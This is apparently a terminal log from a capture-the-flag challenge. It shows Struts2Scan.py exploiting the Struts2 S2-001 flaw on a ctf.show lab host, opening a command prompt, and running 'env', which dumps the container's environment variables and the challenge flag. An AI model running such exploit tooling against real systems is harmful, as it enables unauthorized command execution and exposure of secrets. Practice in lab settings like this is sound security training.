 PS F:\struts2> python3 Struts2Scan.py -u http://4cf01b07-6f44-4b1b-b914-dab1e0b6eed4.challenge.ctf.show/S2-001/login.act
ion -n S2-001 --exec
Struts2 Scan
Author By HatBoy
>>>env
<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd">
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<title>S2-001</title>
</head>
<body>
<center><h2>ctfshow login</h2>
<p><hr>
<form id="login" name="login" onsubmit="return true;" action="/S2-001/login.action;jsessionid=DD6CCD9B295714EBC68D1434C9
EC3719" method="post">
<table class="wwFormTable">
<tr>
<td class="tdLabel"><label for="login_username" class="label">username:</label></td>
<td
><input type="text" name="username" value="test" id="login_username"/>
</td>
</tr>
LD_LIBRARY_PATH=/usr/local/tomcat/native-jni-lib
CATALINA_HOME=/usr/local/tomcat
LANG=C.UTF-8
HOSTNAME=8fc582c42abc
OPENSSL_VERSION=1.1.0f-3
TOMCAT_VERSION=8.5.20
GPG_KEYS=05AB33110949707C93A279E3D3EFE6B686867BA6 07E48665A34DCAFAE522E5E6266191C37C037D42 47309207D818FFD8DCD3F83F1931D
684307A10A5 541FBE7D8F78B25E055DDEE13C370389288584E7 61B832AC2F1C5A90F0F9B00A1C506407564C17A3 713DA88BE50911535FE716F520
8B0AB1D63011C7 79F7026C690BAA50B92CD8B66A3AD3F4F22C4FED 9BA44C2621385CB966EBA586F72C284D731FABEE A27677289986DB50844682F
8ACB77FC2E86E29AC A9C5DF4D22E99998D9875A5110C01C5A2F6059E7 DCFD35E0BF8CA7344752DE8B6FB21E8933C60243 F3A04C595DB5B6A5F1EC
A43E3B7BBB100D811BBE F7DA48BB64BCB84ECBA7EE6935CD23C10D498E23
JAVA_HOME=/docker-java-home/jre
TOMCAT_NATIVE_LIBDIR=/usr/local/tomcat/native-jni-lib
TOMCAT_ASC_URL=https://www.apache.org/dist/tomcat/tomcat-8/v8.5.20/bin/apache-tomcat-8.5.20.tar.gz.asc
JAVA_VERSION=8u141
TOMCAT_TGZ_URL=https://www.apache.org/dyn/closer.cgi?action=download&filename=tomcat/tomcat-8/v8.5.20/bin/apache-tomcat-
8.5.20.tar.gz
PWD=/usr/local/tomcat/webapps
HOME=/root
TOMCAT_TGZ_FALLBACK_URL=https://archive.apache.org/dist/tomcat/tomcat-8/v8.5.20/bin/apache-tomcat-8.5.20.tar.gz
CA_CERTIFICATES_JAVA_VERSION=20170531+nmu1
TOMCAT_MAJOR=8
JAVA_DEBIAN_VERSION=8u141-b15-1~deb9u1
FLAG=ctfshow{693b0e51-5a25-4140-aada-c95015a48750}
SHLVL=0
TOMCAT_ASC_FALLBACK_URL=https://archive.apache.org/dist/tomcat/tomcat-8/v8.5.20/bin/apache-tomcat-8.5.20.tar.gz.asc
PATH=/usr/local/tomcat/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
>>>
<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd">
<html>